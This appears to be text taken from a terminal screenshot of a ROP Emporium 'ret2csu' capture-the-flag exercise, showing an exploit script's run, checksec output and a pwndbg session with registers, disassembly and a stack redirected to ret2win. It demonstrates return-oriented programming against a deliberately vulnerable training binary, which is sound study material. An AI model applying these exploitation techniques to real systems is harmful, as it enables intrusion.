 # r00t @ FakeArch in ~/pwn/rop_emporium/ret2csu [14:42:07] C:2
$ python2 exp.py
[*] '/home/r00t/pwn/rop_emporium/ret2csu/ret2csu'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './ret2csu': pid 37288
[*] running in new terminal: /usr/bin/gdb -q  "/home/r00t/pwn/rop_emporium/ret2csu/r
et2csu" 37288 -x "/tmp/pwnH74mIB.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
ret2csu by ROP Emporium
Call ret2win()
The third argument (rdx) must be 0xdeadcafebabebeef
> $
► f 0           400891 __libc_csu_init+81
  f 1           4007b1 ret2win
  f 2                0
pwndbg>
0x0000000000400894 in __libc_csu_init ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
RAX  0x0
RBX  0x1
RCX  0x21232b0 ◂— 0x4141414141414141 ('AAAAAAAA')
RDX  0xdeadcafebabebeef
RDI  0x1
RSI  0x0
R8   0x7ffdb5d3a650 ◂— 0x4141414141414141 ('AAAAAAAA')
R9   0x7ffdb5d3a660 ◂— 0x4141414141414141 ('AAAAAAAA')
R10  0x0
R11  0x7ffdb5d3a6ef ◂— 0x0
R12  0x600e10 (__init_array_start) —▸ 0x4006d0 (frame_dummy) ◂— push   rbp
R13  0x1
R14  0x1
R15  0xdeadcafebabebeef
RBP  0x1
RSP  0x7ffdb5d3a6c0 ◂— 0x0
RIP  0x400894 (__libc_csu_init+84) ◂— jne    0x400880
[ DISASM ]
  0x400883 <__libc_csu_init+67>    mov    rsi, r14
  0x400886 <__libc_csu_init+70>    mov    edi, r13d
  0x400889 <__libc_csu_init+73>    call   qword ptr [r12 + rbx*8]
  0x40088d <__libc_csu_init+77>    add    rbx, 1
  0x400891 <__libc_csu_init+81>    cmp    rbp, rbx
► 0x400894 <__libc_csu_init+84>    jne    __libc_csu_init+64 <0x400880>
  0x400896 <__libc_csu_init+86>    add    rsp, 8
  0x40089a <__libc_csu_init+90>    pop    rbx
  0x40089b <__libc_csu_init+91>    pop    rbp
  0x40089c <__libc_csu_init+92>    pop    r12
  0x40089e <__libc_csu_init+94>    pop    r13
[ STACK ]
00:0000│ rsp    0x7ffdb5d3a6c0 ◂— 0x0
... ↓
07:0038│        0x7ffdb5d3a6f8 —▸ 0x4007b1 (ret2win) ◂— push   rbp
[ BACKTRACE ]
► f 0           400894 __libc_csu_init+84
  f 1           4007b1 ret2win
  f 2                0
pwndbg>